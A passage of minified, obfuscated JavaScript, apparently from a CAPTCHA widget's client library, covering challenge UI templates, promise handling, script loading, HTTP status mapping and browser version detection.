c.l,E))z=E.C,R[48](5,null,E,c.l),m=J[2];else{n=void 0;break a}if(c.H!=J[0])if(E.L)if(m==J[2])G=E.h?E.h.length:0,b=Date.now()-E.J,Y=c.C,r=A[5](20),r.dispatchEvent(new uk(r,G,b,Y)),S[5](53,J[0],c);else w[15](4,J[0],J[2],c);else{if((C=E[(d=E.P,Z)[0]],d==U)||d==J[0]&&C>J[0])IP(),C>200&&(c.B3=E[Z[0]]);else{if(m==J[2]&&N[48](29,J[2],!0,!1,2,c,E)||m==2&&N[23](6,!0,c)){n=void 0;break a}BO()}(z&&z.length>J[0]&&(K=c.l,K.l=K.l.concat(z)),Fw)();switch(d){case J[2]:y[Z[1]](14,J[Z[2]],c,5);break;case 4:y[Z[1]](19,
J[Z[2]],c,q);break;case U:y[Z[1]](13,J[Z[2]],c,6);break;default:y[Z[1]](5,J[Z[2]],c,2)}}}return n},function(O,q,U,E,c,K,z,Y,m,r){if(!((m=[0,null,48],O)+6&11))a:if(K instanceof Wz)D[27](m[2],2,m[1],z,K,E,c),r=U;else if(R[m[2]](16,q,K))K.then(z,E,c),r=U;else{if(A[1](31,K))try{if(Y=K.then,typeof Y==="function"){N[36](40,!1,!0,E,K,Y,c,z),r=U;break a}}catch(J){r=(E.call(c,J),U);break a}r=q}return(((O>>1&15)==((O|m[2])==O&&(bP.call(this),this.i=m[0],this.startTime=m[1],this.endTime=m[1]),3)&&(r=E.i?E.o==
q&&E.X!=U&&E.N.lb:!1),O+5)>>3==2&&(E=new NL,r=w[34](61,E,w1,q,U,X)),O&120)==O&&(z=[3,1,0],K=y[2](3,z[1],R[7](57,z[1],z[2],U+c),E.S),E.P&&N[15](45,q,K,E.P),y[18](79,K,E.o,7,void 0,X),y[18](78,K,E.v,8,void 0,X),r=V[27](m[2],z[m[0]],K.bu(),A[49](1,ev,E.i)||w[23](64))),r},function(O,q,U,E,c,K,z,Y,m){if(O-(Y=[1,31,"l"],Y[0])>>3==Y[0]&&(c=[0,!1,null],this.H=c[2],this.h=void 0,this.L=c[Y[0]],this.N=c[2],this.j=c[Y[0]],this[Y[2]]=c[2],this.i=c[0],q!=A[37].bind(null,40)))try{E=this,q.call(U,function(r){y[48](18,
0,r,2,E)},function(r){y[48](16,0,r,3,E)})}catch(r){y[48](19,c[0],r,3,this)}if(O>>(O<<((O|80)==O&&(K=w[43](59,E,V2,c),m=A[36](4,U,N[14](44,c,K),q)),Y[0])&14||(m=new Tw(function(r,J){return(J=q,E).dH(function(){J===U.length?r.complete():(r.next(U[J++]),r.closed||this.dH())})})),Y[0])>=24&&(O+7&16)<Y[0])a:{if(S[2](Y[1])&&E!==Oj){if(c=Th.brands.find(function(r){return r.brand===E}),!c||!c.version){m=NaN;break a}K=c.version.split(RL())}else{if(z=D[11](Y[0],U,q,2,"Edg/",E),z===""){m=NaN;break a}K=z.split(RL())}m=
K.length===0?NaN:Number(K[0])}return(O|48)==O&&(E=U,m=(new Wz(function(r,J){E=w[13](75,q,function(){r(void 0)}),E==-1&&J(Error("Failed to schedule timer."))})).P(function(r){A[48](38,E);throw r;})),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){if((O>>2&(b=[29,6,3],b)[1])<b[1]&&((O^19)&b[1])>=b[2])w[34](55,U,xE,q,E);if(!(O-5>>4)){for(m=(C=(Y=A[5]((r=(z===void 0?0:z)%qF.length,10)),qF.slice()),J=[].concat(v[b[0]](26,K)),E);m<J.length;m++)C[r]=((C[r]<<q^Math.pow(Y.call(J[m],E)-qF[r],U))+(C[r]>>U))/qF[r]|
E,r=(r+c)%qF.length;d=m1(C.reduce(function(G,n){return G^n},E))}return d},function(O,q,U,E){if((O|16)==(E=[0,"call",4],O))g[E[1]](this,q);return O-3>>E[2]||this.i.getValue().length>E[0]&&this.JY(!1),U},function(O,q,U,E,c){return(O-5>=((O^(E=[" errors occurred during unsubscription:\n",37,"map"],21))>>4||(U=Error.call(this,q?q.length+E[0]+q[E[2]](function(K,z){return z+1+") "+K.toString()}).join(Uj()):""),this.message=U.message,"stack"in U&&(this.stack=U.stack),this.errors=q,Object.setPrototypeOf(this,
this.constructor.prototype),this.name=Ej()),24)&&(O+4&8)<8&&U.info(function(){return"TIMEOUT: "+q}),O)<<2&15||(q=N[E[1]](67,this),this.P3[q]=Math.trunc(TL())),c},function(O,q,U,E,c,K){return O-2<<(O+7>>(c=["H","g8","l"],3)==1&&(E=null,typeof U==="string"?E=N[26](10,document,U):A[1](39,U)&&U.nodeType==q&&(E=U),K=E),2)>=O&&(O-6^11)<O&&(E=on,U=[0],typeof E==="string"?(this[c[0]]=E==c5?q:0,this[c[1]]=E==K5?q:0,this.j=E==z9?q:0,this.i=E==YR?q:0,this[c[2]]=E==on?q:0,this.N=E==NF?q:0):(this.N=q||U[0],this.i=
U[0],this[c[0]]=U[0],this.j=E||U[0],this[c[2]]=U[0],this[c[1]]=U[0])),K}]}(),e=function(){return[function(O,q,U,E,c,K,z,Y,m,r){if((O<<1&(((r=[50,4,72],O|r[2])==O&&(Y=V[32](r[0],"rc-prepositional-target"),z=[],Array.prototype.forEach.call(V[19](78,E,c,q,Y,document),function(J,C,b,d,G){((b={selected:((G=[6,14,(d=this,17)],this.i).push(C),!1),element:J,index:C},z).push(b),V[G[0]](12,y[G[1]](15,this),new mE(J),rQ,function(n,Z){((n=(d.JY((Z=[13,"i","rc-prepositional-selected"],U)),!b.selected))?(V[33](Z[0],
Z[2],b.element),w[22](21,0,b.index,d[Z[1]])):(S[17](69,b.element,Z[2]),d[Z[1]].push(b.index)),b.selected=n,y)[6](65,JN,b.element,b.selected?C5:b2)}),y)[G[0]](G[2],JN,J,b2)},K)),(O^10)&6)||(q=SM,m=U=function(J){return q.call(U.src,U.listener,J)}),11))>=5&&((O|2)&14)<11)try{m=q.getBoundingClientRect()}catch(J){m={left:0,top:0,right:0,bottom:0}}return(O+7^3)>=O&&(O-r[1]|26)<O&&(m=Date.now()),m},function(O,q,U,E,c,K,z,Y,m,r,J,C,b){if((O&(C=[29,5,26],77))==O)if(U.H!=q)b=U.l.concat(U.H.C);else if(U.i!=
q&&U.i.size!==0){for(E=(c=(K=U.l,V[42](90,U.i.values())),c.next());!E.done;E=c.next())K=K.concat(E.value.C);b=K}else b=D[C[2]](65,U.l);if(((((O&57)==O&&(this.P=this.i.i,this.i.i=this.i.l),O)&58)==O&&(z=w1,c=X,l[C[0]](9,E),r=E.R,K=r[p2]|0,Y=w[39](15,U,c,U,r),m=void 0===dQ,J=S[C[1]](3,2,z,Y,!m,K),!m||J)&&(J=w[27](39,q,J),Y!==J&&(K=D[37](32,J,U,c,K,r),N[32](28,r,K)),b=J),O|C[1])>>3==3)if(K=["Invalid checkbox state: ","-checked",!1],c=E.Lc(),U==q)b=c+K[1];else if(U==K[2])b=c+"-unchecked";else if(U==null)b=
c+"-undetermined";else throw Error(K[0]+U);return b},function(O,q,U,E,c,K,z,Y){if(!(O-5>>((O&(z=[3,49,0],z[1]))==O&&g.call(this,q,z[2],H3.NY),z)[0]))a:{try{Y=qC[G9()][eM()](c);break a}catch(m){}if(/^\s*$/.test((K=String(c),K))?0:/^[\],:{}\s\u2028\u2029]*$/.test(K.replace(/\\["\\\/bfnrtu]/g,n5()).replace(/(?:"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?)[\s\u2028\u2029]*(?=:|,|]|}|$)/g,TN()).replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,q)))try{Y=eval(E+
K+U);break a}catch(m){}throw Error("Invalid JSON string: "+K);}return Y},function(O,q,U,E,c,K,z){if(!((O|((z=["push",5,!1],O)-9>>3==3&&g.call(this,q),1))>>4)){c=[127,0,128],a4(E);for(a4(U);U>c[1]||E>c[0];)q.i[z[0]](E&c[0]|c[2]),E=(E>>>7|U<<25)>>>c[1],U>>>=7;q.i[z[0]](E)}if((O-2^13)>=O&&(O+3&60)<O){for(;q=QY.remove();){try{q.H.call(q.i)}catch(Y){y[37](z[1],Y)}e[49](35,100,q,l2)}h$=z[2]}return(O&108)==O&&(K=/^[\s\xa0]*$/.test(q)),(O<<1&7)>=2&&(O-8&15)<6&&(E=new Zf,K=w[40](30,E,q,U)),K},function(O,q,
U,E,c,K,z,Y){if((O&41)==((Y=[1,"N",3],(O<<Y[0]&14)>=5)&&O<<Y[0]<20&&(z=new Promise(function(m,r){(q.then(m,r),setTimeout)(function(){r(eY)},U)})),O)&&(q=Math.random,this[Y[1]]=500,this.H=512E3,this.j=q,this.reset()),!((O^47)>>Y[2])){for(E=(U=(c=N[37](Y[2],this),[]),A[39](Y[0],this)),K=Y[0];K<q;K++)U.push(A[39](5,this));this.P3[c]=E.apply(null,v[29](24,U))}return z},function(O,q,U,E,c,K,z){return(O^26)>>(O>>2&(K=[37,3,"H"],K[1])||(this.i=E,this.l=U,this[K[2]]=q),K)[1]||(q=N[K[0]](K[1],this),E=D[45](59,
this),U=D[45](19,this),c=V[46](32,E,U),this.P3[q]=c),z},function(O,q,U,E,c,K,z,Y,m,r,J){if((O^3)>=(r=[16,503,12],-38)&&(O+6&4)<1)a:switch(c=[5,200,412],E){case c[1]:J=0;break a;case 400:J=U;break a;case 401:J=r[0];break a;case 403:J=7;break a;case 404:J=c[0];break a;case 409:J=q;break a;case c[2]:J=9;break a;case 429:J=8;break a;case 501:J=r[2];break a;case r[1]:J=14;break a;case 504:J=4;break a;default:J=2}return(O-8^r[2])<O&&(O+9^17)>=O&&(q instanceof mb?(c=q.y,q=q.x):c=U,m=E.l,Y=E.N,K=E.i-E.l,
z=E.H-E.N,J=((Number(q)-m)*(E.i-m)+(Number(c)-Y)*(E.H-Y))/(K*K+z*z)),J},function(O,q,U,E){return((O+((U=["j",7,3],O|U[1])>>U[2]==2&&(E=q.i?e[32](2,q.i[U[0]]):new QJ(0,0)),2)&15)<15&&((O|6)&10)>=U[2]&&(this.i=q),O+9>>4)||g.call(this,q),E},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M){if(p=["i",85,28],O+9>=5&&O-3<12){if((Y=[!0,!1,0],E).L&&E.l&&w[14](12,1,E)){if(T=(H=E.L,AN[H]))qC.clearTimeout(T[p[0]]),delete AN[H];E.L=Y[2]}for(z=(r=(E[(C=E.H,p)[0]]&&(E[p[0]].h--,delete E[p[0]]),U),U);E.j.length&&
!E.P;)if(m=E.j.shift(),K=m[2],J=m[q],d=m[Y[2]],n=E.N?J:d)try{if(G=n.call(K||E.S,C),G===v5&&(G=void 0),G!==void 0&&(E.N=E.N&&(G==C||G instanceof Error),E.H=C=G),R[48](17,U,C)||typeof qC[Df()]==="function"&&C instanceof qC[Df()])E.P=Y[0],z=Y[0]}catch(k){E.N=Y[0],C=k,w[14](17,1,E)||(r=Y[0])}(E.H=C,z&&(Z=Rg(E.v,E,Y[0]),b=Rg(E.v,E,U),C instanceof Rn?(N[1](14,Y[1],C,Z,b),C.Y=Y[0]):C.then(Z,b)),r)&&(c=new H5(C),AN[c[p[0]]]=c,E.L=c[p[0]])}return(O|3)>>3==(((((O-2|96)>=O&&(O-2|p[1])<O&&(M=q?q.defaultView:
window),O&45)==O&&(this.H=w[34](56,q,1),this.l=y[11](13,7,q)==2?T9():wQ(),this[p[0]]=new p5,this[p[0]].add(new MF(y[40](41,e[p[2]](74,q,4))))),O)|48)==O&&(U=[],D[1](p[2],3,!1,q,U),M=U.join("")),2)&&(M=S[10](71,q)),M},function(O,q,U,E,c,K,z){return((O-8|((z=[2,5,35],(O+4^12)>=O&&(O-6|44)<O)&&g.call(this,q),12))>=O&&O+1>>z[0]<O&&(K=l[11](56,q,U,c,void 0,D[z[2]](24),V[41].bind(null,z[0]),E)),O-z[1]<38&&O-z[1]>=23)&&(K=w[36](43,Gw,1,1)),K},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h,W){if((O&
(h=[11,29,40],37))==O){if(K=this.i=(this.l=!(A1.call(this,q,(Y=[4,13,15],E)),this.L=w[27](32,U,Y[0],X),!V[10](53,U,10)),z=w[23](32,6,U),w[h[2]](9,1,void 0,z)==3&&!this.l))m=A[34](75,3,U),K=!V[10](57,m,18);this.J=(this.v=(this.U=(this.S=((this.X=(this.Z=(this.j=!!(this.h=K,V[10](53,U,14)),this.P=!!V[10](48,U,Y[2]),v[1](48,null,V[48](h[2],null,N[14](51,U,h[0],X)))||86400),this.o=w[27](17,U,Y[1],X),v[1](24,null,V[48](44,null,N[14](49,U,18,X))))||Date.now()+36E5,this).C=l[h[0]](57,2,U,X,void 0,D[35](23,
Xz),S[3].bind(null,24),21),c=y[14](5,U,Bo,1,X),w[27](32,c,Y[0],X)||""),this.Y=l[h[0]](56,2,U,X,void 0,D[35](13,Xz),S[3].bind(null,25),23),w[27](32,U,24,X))||"",e)[19](h[1],27,U,X)||0,A[33](36,U,kR,D[35](28),h[1],X))}if((O-3&9)==1&&(t=[8,4,""],p=Date.now()-E,Y=Fy.V().get(),c.i.P))if(G=new tN,Z=S[4](49,2,Y),b=v[31](4,2,G,N[0](27,null,Z),t[2]),M=v[31](84,U,b,K==null?K:A[6](58,K),0),H=v[31](52,t[1],M,p==null?p:R[25](h[0],512,p),x6()),z!=void 0&&v[31](84,5,H,y[13](72,null,z,0),x6()),T=c.ib,r=new NY,d=
H.bu(),k=w[h[2]](31,r,t[0],d),C=v[44](1,h[0],k,2),C instanceof NY)T.log(C);else try{n=new NY,J=C.bu(),m=w[h[2]](27,n,t[0],J),T.log(m)}catch(Q){N[8](54,t[1],q,T)}if(O-7<<1<((O|64)==O&&g.call(this,q),O)&&(O-7^21)>=O){if(q>((E=VM(Array,[q],this.constructor),E).sign=U,Object.setPrototypeOf(E,N2.prototype),hN))throw new RangeError("Maximum BigInt size exceeded");W=E}return W},function(O,q,U,E){return(O&(U=[!((O>>1&5)==1&&(this.i=q),1),"keyCode",24],26))==O&&q[U[1]]==13&&y[U[2]](3,U[0],this),E},function(O,
q,U,E,c,K){return((O+5^21)>=(K=[2,20,19],O)&&(O-K[0]^K[1])<O&&(xs&&QM?(E=P$(P5()),E.style.backgroundColor=jM,document.body.appendChild(E),U=A[K[2]](K[0],E,"backgroundColor"),document.body.removeChild(E),c=U!==jM):c=q),(O-4|21)>=O)&&(O-1^K[2])<O&&(q.j=U,E!=void 0&&(q.N=E)),c},function(O,q,U,E,c,K,z,Y,m,r,J,C){if((J=[7,28,27],O>>1&15)==3&&(c=new yM(q),U.dispatchEvent(c))){E=new $R(q);try{U.dispatchEvent(E)}finally{q.i()}}if(O-5>>3==2&&U.i){(c=(U.P&&(clearTimeout(U.P),U.P=q),U).i,U).i=q,E||U.dispatchEvent(d8);
try{c.onreadystatechange=q}catch(b){}}if((O&J[1])==O){for(Y=(z=U.Sj,K=U.N6,q);Y<E.H.length;Y++){if((c=E.H[Y],c.Sj)>=z&&c.N6<=K)break;(K=((z=sX(c.Sj,z),c).Sj=z,I2(c.N6,K)),c).N6=K}E.qY(U)&&E.jo(U)&&w[43](65,2,1,E)}if(O>>2<37&&O>>2>=18){for(K=(m=((Y=(r=[".getResponse",".execute",".challengeAccount"],qC.window[U8])[W5()]&&qC.window[U8][W5()].indexOf(U)!==-1,qC.window[U8])[W5()]=[],V[42](95,c)),m.next());!K.done;K=m.next())z=K.value,S[J[0]](62,N[23].bind(null,40),z+".render"),S[J[0]](57,V[12].bind(null,
1),z+E),S[J[0]](29,v[48].bind(null,1),z+r[0]),S[J[0]](31,e[18].bind(null,12),z+r[1]),z==Aj&&Y&&(S[J[0]](J[2],v[23].bind(null,14),z+r[2]),S[J[0]](91,e[46].bind(null,40),z+".eap.initTwoFactorVerificationHandle"));S[J[0]](58,function(){return qC.window[U8][q]},vd+".getPageId")}return C},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d){return((O-6>>(b=[72,22,4],3)||g.call(this,q),O-6<<2>=O)&&(O-9|29)<O&&(d=(c=E(U(),16))?c.length+","+E(c,b[1]).length:f5()),(O|b[0])==O)&&(Y=[2,5,8],U.i&&(K=y[41](2,Y[0],Y[1],E.wi,
E.HH),E instanceof K2&&(z=y[39](92,null,1,E.l.toString(),K),A[9](60,null,Y[2],z,E.N)),A[39](2,E.H,q,K),E.H=0,J=new fO,r=S[17](44,Y[0],J,void 0,g1),C=y[39](90,null,1,c.toString(),r),m=S[5](8,null,Y[0],lG,C,sH,K),A[39](3,U.i.wE,b[2],m),U.i.channel.send(J))),d},function(O,q,U,E,c,K,z){return(((O|((O&(((O<<1&(K=[4,47,19],15))==2&&(z=D[22](25,S[13](1,v[45](1,17),U),[v[K[1]](56,q)])),O-6>>3>=0)&&O>>1<8&&g.call(this,q),101))==O&&(E=N[37](67,this),q=this.P3,U=D[45](51,this),c=R[K[0]](K[2],null,U,""),q[E]=
c),24))==O&&(this.L=void 0,this.N=new gQ,xR.call(this,q,U)),O)&58)==O&&(U=Fy.V().get(),z=V[10](56,U,q)),z},function(O,q,U,E,c,K,z,Y){return(O|(((((O^67)&11)==(((z=[15,19,1],O|8)&7)>=5&&O-2<17&&(Y=A[43](44,q,q)),2)&&(oP.call(this,sj),this.i=0,this.Y={}),O>>z[2]&z[0])==4&&g.call(this,q),O|88)==O&&(Y=w[40](z[1],U,q,"ngcIAHyEnHQZZIKkyKneDTW3",X)),2))>>4<2&&O+6>=26&&(K||c!=q?U.L&c&&E!=!!(U.l&c)&&(U.j.HX(E,U,c),U.l=E?U.l|c:U.l&~c):U.Kn(!E)),Y},function(O,q,U,E,c,K,z,Y){if((((O^((O^27)>>((O&93)==(z=["hh",
"call",12],O)&&(cF[z[1]](this,an(),D[49](28,UQ),Ym()),this[z[0]]=!0,w[25](5,this,q)),4)||(this.i=q),56))&11)==3&&(K=c().substr(q,PF[q]),Y=N[28](z[2])[z[1]](parseFloat(E+K-E)^E,U)),(O+5&15)>=O)&&O-7<<1<O)if(U instanceof eh)Y=U.i;else throw Error(q);return Y},function(O,q,U,E,c,K,z,Y,m,r,J,C){if(!((O-(C=[6,"getName",16],C)[0]<<1<O&&(O-1^31)>=O&&(K=K===void 0?x6():K,J=(z=A[36](C[0],q,N[14](44,E,c),U))!=q?z:K),O)>>1&7)&&q!==UH)throw Error("illegal external caller");if(O-4<<1>=O&&(O+3^7)<O){if(!(c=(r=
(Y=(U=(q=q===void 0?w[20](8,0):q,U===void 0)?{}:U,R[36](50,0,q,U)),Y.VF),Y).client,N[38](94,c.i)))throw Error(L5());for(K=V[42](90,H9(r)),z=K.next();!z.done;z=K.next())if(m=z.value,![TB[C[1]](),OS[C[1]](),i2[C[1]](),pq[C[1]](),US[C[1]](),u2[C[1]]()].includes(m))throw Error(In());(r[OS[C[1]]()]&&r[OS[C[1]]()].length>0||r[i2[C[1]]()])&&(E=N[25](67,vl,0))&&(r[q$[C[1]]()]=E),J=A[C[2]](34,c.h(c.j.bind(c,Je,r)),function(b){c.i.has(Q5)||c.i.set(Q5,b)})}return J},function(O,q,U,E,c,K){if((O-5&(K=["i",7,34],
15))>=4&&(O<<1&16)<K[1])a:if(A[1](K[2],U)){if(U.Tb&&(E=U.Tb(),E instanceof eh)){c=E;break a}c=y[6](37,q,Ho())}else c=y[6](36,q,String(U));return(O<<2&15)>=1&&O-9<12&&(this[K[0]]=q),(O&94)==O&&(bE.call(this,q.r8),this.type=ZN),(O|24)==O&&(c=S[3](25,N[14](49,U,q,E,Wy))),c},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z){return(O+(((O^41)&(n=[8,23,14],3))>=0&&O>>1<5&&(E.Ds(),J=E.response,Y=B5(),C=E.Es.bu(),r=Fz(),m=l[36](32,U,q,C,r),J[Y]=m,K=E.response,R[44](27,!1,K)?z="":(c=JSON.stringify(K),z=S[n[2]](17,
n[0],c,3)),Z=z),n[0])&6||(E=U===void 0?{}:U,q.Xg=E.Xg===void 0?!1:E.Xg),(O|48)==O)&&(C={timeout:1E4},J=C.document||document,z=e[38](93,K).toString(),d=(new J$(J)).createElement(OY),Y={Iv:d,wh:void 0},b=new Rn(Y),G=C.timeout!=U?C.timeout:5E3,r=U,G>0&&(r=window.setTimeout(function(H,T){(H=(w[T=[0,!0,32],T[2]](13,T[0],d,T[1]),new qB(1,"Timeout reached for loading script "+z)),N)[24](35,q,b),N[14](37,T[1],H,q,b)},G),Y.wh=r),d.onload=d.onreadystatechange=function(H){H=["readyState","w5",12],d[H[0]]&&d[H[0]]!=
c&&d[H[0]]!="complete"||(w[32](H[2],0,d,C[H[1]]||q,r),b.tW(U))},d.onerror=function(H,T){w[(T=[32,24,!0],T)[0]](15,0,d,T[2],r),H=new qB(0,"Error while loading script "+z),N[T[1]](50,q,b),N[14](36,T[2],H,q,b)},m=C.attributes||{},M_(m,{type:"text/javascript",charset:"UTF-8"}),y[27](n[2],E,0,d,m),l[0](n[2],"",U,K,d),D[43](n[1],0,J).appendChild(d),Z=b),Z},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p){return(O&43)==(O+((O-1^(T=[22,"",40],T[0]))<O&&(O+1&63)>=O&&(p=q.classList?q.classList:N[48](12,"string",
T[1],q).match(/\S+/g)||[]),1)>>1<O&&(O-6^30)>=O&&(p=new UY(U,q)),O)&&(G=[1,1409,14],E=E===void 0?!1:E,d=new EY,n=[new os,new cB,new Ky,new z7,new Yl,new NB,new mu,new rl,new JD,new Cy,d,new b9,new Sj,new dl,new G7,new ej,new ny(d)],c=[].concat(v[29](28,Object.values(l9)),v[29](55,Object.values(ZJ))),(J=cQ.V()).l.apply(J,v[29](T[0],c)),Y=V[42](94,R[9](65,G[0])).next().value,n.forEach(function(M,k){M.h=(M[k=["Y",32,0],k[0]](),V)[k[1]](55,1,M)[k[2]]}),H=n.map(function(M,k,t,h){return t=[(k=(M[h=[0,11,
"h"],h[2]]=M[h[2]],V[46](78,M,1)[h[0]]),N[44](47,M[h[2]])),N[32](8,1,M.C(),M),N[44](57,k),v[19](79,M[h[2]],v[47](48,k),v[47](50,M[h[2]]))],A[1](h[1],h[0],M),t}),z=n.map(function(M,k){return k=M.J(),A[1](13,0,M),k}),b=n.map(function(M,k){return k=[4,1,null],l[14](k[1],586,0,k[0],k[2],E,M)}),n.forEach(function(M,k,t){((k=cQ[t=[23,"V","lb"],t[1]]()).i.apply(k,v[29](t[0],M[t[2]])),M[t[2]]).length=0}),m=l[4](30),Z=w[23](66),C=[w[36](44,m,v[47](50,Y),Z),w[31](61,Z,Y),l[7](1,U,q,1585,G[1]),H,w[36](T[2],
Gw,G[0],G[0]),z,D[T[0]](31,v[45](97,G[2]),[D[7](69,-1)]),m,b,Gw],r=AD(C),(K=cQ.V()).i.apply(K,v[29](29,c)),cQ.V().i(Y),p=r),p},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t,h){if((O&76)==(t=[1,"tagName",0],O))if(m=[0,"string","number"],Y=E[K])h=Y;else{for((Z=(J=(z=(T={},T.xU=E,T.a5=l[15](83,"object",m[t[2]],m[t[0]],m[2],E[m[t[2]]]),E[t[0]]),t[0]),{}),z)&&z.constructor===Object&&(T.ma=z,z=E[++J],typeof z==="function"&&(T.ap=!0,bR!=q||(bR=z),dy!=q||(dy=E[J+t[0]]),z=E[J+=2]));z&&Array.isArray(z)&&
z.length&&typeof z[m[t[2]]]==="number"&&z[m[t[2]]]>m[t[2]];){for(b=m[t[2]];b<z.length;b++)Z[z[b]]=z;z=E[++J]}for(r=t[0];z!==void 0;){if(d=((G=(typeof z==="number"&&(r+=z,z=E[++J]),void 0),z)instanceof eC?M=z:(M=vB,J--),void 0),(d=M)==q?0:d.i)z=E[++J],k=E,H=z,n=J,typeof H==="function"&&(H=H(),k[n]=H),G=H;for((C=(z=E[++J],r)+t[0],typeof z==="number"&&z<m[t[2]])&&(C-=z,z=E[++J]);r<C;r++)p=Z[r],G?c(T,r,M,G,p):U(T,r,M,p)}h=E[K]=T}if(O-4<19&&(O-2&9)>=5)for(c=t[2],E=U||[Mi];c<E.length;c++)if((K=V[32](34,
E[c]))&&N[43](2,q,K)&&N[43](4,q,K.parentElement||null)){(K[t[1]]==DJ&&K.hasAttribute(Rs())||K[t[1]]==aF||K[t[1]]==ZK||K[t[1]]==HB||K[t[1]]==O6?K.disabled||K.hasAttribute(nR())&&!w[18](22,t[2],K):!N[20](35,t[2],K))?V[32](31,t[0],K).focus():K.focus();break}return((((((O^13)&7)==3&&(q.l={av:U,QF:!0},q.i=q.j||q.N),O>>2)&11)==3&&(K=[""," ",!0],c=[],D[t[0]](24,q,K[2],U,c),E=c.join(K[t[2]]),E=E.replace(/ \xAD /g,T8()).replace(/\xAD/g,K[t[2]]),E=E.replace(/\u200B/g,K[t[2]]),E=E.replace(/ +/g,T8()),E!=K[t[0]]&&
(E=E.replace(/^\s*/,K[t[2]])),h=E),O-t[0])&15)==2&&(h=function(){return(0,rO.rJ)(U.zf.bind(U,new p4(E.l)),q).then(function(W,Q){return R[Q=[10,75,4],Q[0]](Q[1],6,y[0](Q[2],0,2,U,W,E.i),T7)})}),h},function(O,q,U,E,c){return O+3>>3==((O+8^(c=["toString",82,"WQ"],(O+5&7)==1&&(E=N[43](c[1],function(K,z){return K.return((q=l[z=[38,68,7036],29](58,V[z[0]](84,5915),l[29](61,V[z[0]](28,5326),l[29](56,V[z[0]](64,z[2]),l[29](61,V[z[0]](z[1],5289),V[z[0]](96,3991))))),Promise.all(q.map(function(Y){return A[26](8,
Y)()})).then(function(Y){return Y.map(function(m){return m.DO()}).reduce(function(m,r){return m+r.slice(0,2)},"")})))})),29))>=O&&(O-4^20)<O&&(E=q&&U&&q[c[2]]&&U[c[2]]?q.Pq!==U.Pq?!1:q[c[0]]()===U[c[0]]():q instanceof eN&&U instanceof eN?q.Pq!=U.Pq?!1:q[c[0]]()==U[c[0]]():q==U),1)&&(0,eval)(q),E},function(O,q,U,E,c){return((O|(E=["N",2,null],16))==O&&(q=['" tabIndex="0"></span><div class="','"></div><span class="',"rc-2fa-tabloop-end"],c=rn('<div class="rc-2fa"><span class="'+l[43](94,"rc-2fa-tabloop-begin")+
q[0]+l[43](12,"rc-2fa-payload")+q[1]+l[43](15,q[E[1]])+'" tabIndex="0"></span></div>')),O)>>E[1]&7||(U=(new wl(1453,"0")).sV(),U.kL||(U.kL=new py),q=new MB({cL:U.cL,nt:U.nt?U.nt:y[39].bind(E[2],8),gh:U.gh,P9:U.i,xL:!1,vL:!1,sV:U.H,T8:U.T8,kL:U.kL}),A[1](1,U,q),q.h=new X4,U.CD&&(q.CD=U.CD),V[21](58,7,E[2],!1,11,q[E[0]]),U.kL.zy&&U.kL.zy(U.cL),U.kL.Pi&&U.kL.Pi(q),c=q),c},function(O,q,U,E,c,K,z,Y,m,r,J){if((((O+(((O^((J=[10,null,((O-8|71)>=O&&O-7<<1<O&&(this.fV=q,this.DA=U,c=e[44](2,XI),this.i=!!c&&
E===c||!1),"tagName")],(O>>2&7)==1)&&(U=Fy.V().get(),r=V[J[0]](49,U,q)),31))&15)==4&&(K=c[p2]|0,z=l[33](5,128,K),K=V[43](5,J[1],E,q,z,K,c),D[37](42,U,q,z,K,c)),8)^24)<O&&(O-3|62)>=O&&(q.W&&D[3](1,function(C,b){V[29](29,U,b,C)},q.W),q.L&&D[3](17,function(C,b){V[29](37,U,b,C)},{})),O)+3&36)<O&&(O-7|7)>=O){if(z=[1,100,0],c=c===void 0?!1:c){if(E&&E.attributes&&(l[31](60,z[1],K,E[J[2]]),E[J[2]]!=aF))for(m=U;m<E.attributes.length;m++)l[31](59,z[1],K,E.attributes[m].name+":"+E.attributes[m].value)}else for(Y in E)l[31](61,
z[1],K,Y);if((E.nodeType==q&&E.wholeText&&l[31](1,z[1],K,E.wholeText),E.nodeType)==z[0])for(E=E.firstChild;E;)e[25](15,3,z[2],E,c,K),E=E.nextSibling}return r},function(O,q,U,E,c,K,z,Y,m,r,J,C,b,d,G,n,Z,H,T,p,M,k,t){if((O|((O&90)==((O&(t=[13,48,19],99))==O&&(c=new PQ,c.setSeconds(E.g8),v[31](36,q,c,y[4](33,null,E.Fg),U),k=c),O)&&g.call(this,q),40))==O){if(r=(Z=(J=[0,1,"iPad"],{title:kl(),tabindex:z,width:String(c.width),height:String(c.height),role:tD(),name:Sv+Y.X}),T=V[10](82,"Coast")&&l[8](20,J[1],
A[31](20,3,"g",U,q),"17.5")>=J[0],V[18](23,J[2]))){if(w[8]((p=e[34]((G="",t)[0]),t[1])))d=/Windows (?:NT|Phone) ([0-9.]+)/,G=(H=d.exec(p))?H[J[1]]:V6();else if(V[18](31,J[2]))d=/(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,G=(b=d.exec(p))&&b[J[1]].replace(/_/g,RL());else if(y[38](25))d=/Mac OS X ([0-9_.]+)/,G=(m=d.exec(p))?m[J[1]].replace(/_/g,RL()):hD();else if(V[9](21,"kaios",e[34](77).toLowerCase()))d=/(?:KaiOS)\/(\S+)/i,G=(M=d.exec(p))&&M[J[1]];else if(v[5](1))d=/Android\s+([^\);]+)(\)|;)/,G=(n=d.exec(p))&&
